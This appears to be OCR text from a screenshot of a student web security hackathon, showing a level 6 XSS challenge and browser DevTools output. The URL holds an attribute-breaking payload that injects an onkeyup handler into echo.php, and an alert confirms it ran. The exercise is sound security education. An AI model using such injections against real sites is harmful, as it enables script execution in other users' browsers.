 waph-hackathon.eastus.cloud
Not Secure | waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onkeyup="alert('Level%206%20:%20hacked%20by%20Ruthvik%20Suvarnakanti')" R Update
Input: r Submit
waph-hackathon.eastus.cloudapp.azure.com says
Level 6 : hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170
Name Headers Preview Response Initiator Timing Cookies
%22onkeyup=%22alert('Leve... General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22onkeyup=%22alert('Level%206%20:%20hacked%20by%20Ruthvik%20Suvarnakanti')%22
Request Method: GET
Status Code: 200 OK
Remote Address: 20.33.48.108:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 165
Content-Type: text/html; charset=UTF-8
1 requests 417 B transferred Date: Wed, 07 Feb 2024 04:27:59 GMT